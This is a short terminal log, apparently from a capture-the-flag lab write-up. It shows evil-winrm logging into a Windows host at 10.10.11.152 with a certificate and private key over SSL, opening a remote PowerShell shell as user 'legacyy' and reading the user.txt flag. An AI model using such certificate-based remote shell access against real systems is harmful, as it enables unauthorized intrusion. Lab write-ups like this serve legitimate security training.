 ❯ evil-winrm -i 10.10.11.152 -c certificates.pem -k priv-key.pem -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mod
ule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/14/2025   5:04 AM             34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> cat user.txt
88c667fe4f9db9c100a65866ba133b15